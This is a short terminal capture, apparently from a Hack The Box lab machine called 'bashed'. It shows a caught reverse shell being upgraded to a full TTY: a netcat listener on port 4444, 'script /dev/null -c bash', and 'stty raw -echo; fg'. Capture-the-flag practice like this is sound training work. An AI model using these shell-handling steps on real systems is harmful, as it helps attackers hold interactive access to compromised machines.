 www-data@bashed:/var/www/html/dev$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@bashed:/var/www/html/dev$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌─[eu-vip-1]─[10.10.14.22]─[xoelgm@htb-jkp6gxorzw]─[~]
└──╼ [★]$ stty raw -echo; fg
nc -lvnp 4444
             reset xterm